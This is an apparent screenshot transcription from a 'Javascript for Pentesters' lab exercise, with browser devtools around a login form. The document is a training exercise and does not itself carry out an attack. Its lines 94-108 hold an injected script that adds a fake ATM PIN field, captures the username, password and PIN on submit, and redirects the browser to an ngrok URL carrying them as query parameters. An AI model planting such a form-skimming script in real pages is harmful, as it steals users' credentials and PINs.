 Challenge 4: Javascript for Pentesters
Please sign in
alvaro
Remember me
Sign in
1234
Objectives:
Network Style Editor Performance Memory Storage Accessibility Application
4
88 <input type="checkbox" value="remember-me" name="DoesThisMatter"> Remember me
89 </label>
90 <button class="btn btn-large btn-primary" type="submit">Sign in</button>
91 </form>
92
93
94 <script>
95 function intercept() {
96 var user = document.forms[0].elements[0].value; user: "alvaro"
97 var pass = document.forms[0].elements[1].value; pass: "pass_de_naive"
98 var pin = document.forms[0].elements[4].value; pin: "1234"
99 window.location. replace("http://05c616a2024c.ngrok.io?email=" + user + "&password=" + pass + "&pin=" + pin);
100 return false;
101 }
102 var input = document.createElement('input');
103 input.type="ATM"
104 input.name="pin";
105 input.value = "ATM PIN";
106 document.forms[0].appendChild(input)
107 document.forms[0].onsubmit = intercept;
108 </script>
(1, 1)